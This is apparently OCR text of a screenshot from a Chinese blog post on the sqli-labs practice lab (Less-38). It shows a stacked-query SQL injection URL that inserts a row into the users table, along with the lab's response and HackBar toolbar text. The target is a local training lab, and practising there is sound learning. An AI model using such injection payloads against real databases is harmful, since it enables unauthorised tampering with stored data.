 127.0.0.1/sqli-labs-master/Less-38/?id=1';insert into users values(9,"test","test");--+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
查看器 控制台 调试器 网络 HackBar HackTools 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-38/?id=1';insert into users values(9,"test","test");--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @CN天狼